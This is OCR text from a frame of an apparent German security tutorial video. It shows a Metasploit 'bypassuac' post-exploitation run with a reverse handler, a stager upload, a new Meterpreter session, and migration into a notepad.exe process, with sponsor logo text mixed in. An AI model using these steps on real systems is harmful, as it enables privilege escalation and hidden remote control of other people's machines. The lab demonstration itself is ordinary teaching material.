 Anwendungen Orte System root@sempervideo-10...
root@sempervideo-1010: /home/sempervideo/tools/set
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
SEMPER
VIDEO
msf post(bypassuac) > set SESSION 1
SESSION => 1
msf post(bypassuac) > exploit
[*] Started reverse handler on 192.168.1.111:4444
[*] Starting the payload handler...
[*] Uploading the bypass UAC executable to the filesystem...
SemperVideo
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Uploaded the agent to the filesystem....
Sehen ist Lernen
[*] Post module execution completed
msf post(bypassuac) >
FREECOM SENNHEISER
[*] Sending stage (749056 bytes) to 192.168.1.114
[*] Meterpreter session 2 opened (192.168.1.111:4444 -> 192.168.1.114:4
SAMSUNG
9172) at Fri Jan 14 04:05:08 +0100 2011
[*] Session ID 2 (192.168.1.111:4444 -> 192.168.1.114:49172) processing
InitialAutoRunScript 'migrate -f'
[*] Current server process: dUdSIwPeBQlK.exe (3296)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3372
[*] New server process: notepad.exe (3372)
SAMSUNG
SENNHEISER
FREECOM
www.SemperVideo.de